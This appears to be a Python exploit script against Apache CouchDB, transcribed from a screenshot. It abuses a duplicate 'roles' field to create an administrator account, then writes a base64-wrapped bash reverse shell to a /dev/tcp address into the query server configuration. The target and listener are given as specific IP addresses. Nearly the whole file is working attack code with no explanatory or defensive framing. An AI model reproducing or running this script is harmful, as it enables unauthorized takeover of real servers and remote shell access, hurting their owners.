 couchdb.py ×
1 #!/usr/bin/env python3
2 import requests
3 import json
4 import base64
5 from requests.auth import HTTPBasicAuth
6
7 target = 'http://47.98.193.176:33669'
8 command = rb"""sh -i >& /dev/tcp/47.94.236.117/9988 0>&1"""
9 version = 1
10
11 session = requests.session()
12 session.headers = {
13     'Content-Type': 'application/json'
14 }
15  #session.proxies = {
16  #      'http': 'http://127.0.0.1:8085'
17  # }
18
19 session.put(target + '/_users/org.couchdb.user:wooyun', data='''{
20   "type": "user",
21   "name": "wooyun",
22   "roles": ["_admin"],
23   "roles": [],
24   "password": "wooyun"
25 }''')
26
27 session.auth = HTTPBasicAuth('wooyun', 'wooyun')
28
29 command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()
30 if version == 1:
31     session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))
32 else:
33     host = session.get(target + '/_membership').json()['all_nodes'][0]
34     session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))
35
36 session.put(target + '/wooyun')
37 session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}')